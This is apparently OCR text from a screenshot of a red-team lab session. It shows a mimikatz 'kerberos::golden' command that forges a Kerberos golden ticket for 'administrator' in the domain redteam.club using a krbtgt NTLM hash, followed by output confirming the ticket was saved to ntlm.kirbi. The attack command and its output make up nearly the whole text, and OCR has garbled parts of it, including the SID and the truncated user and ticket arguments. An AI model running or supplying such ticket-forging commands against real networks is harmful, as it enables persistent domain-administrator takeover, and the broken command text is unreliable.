 mimikatz # kerberos::golden /domain:redteam.club /sid:S-1-5-
5586- 4193326672 /krbtgt:b6e0fcce3106665064de4917394ccc27 /u
icket:ntlm.kirbi
User      : administrator
Domain    : redteam.club
ServiceKey: b6e0fcce3106665064de4917394ccc27 - rc4_hmac_nt
Lifetime  : 2022/3/23 14:35:36 ; 2032/3/20 14:35:36 ; 2032/3
-> Ticket : ntlm.kirbi
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !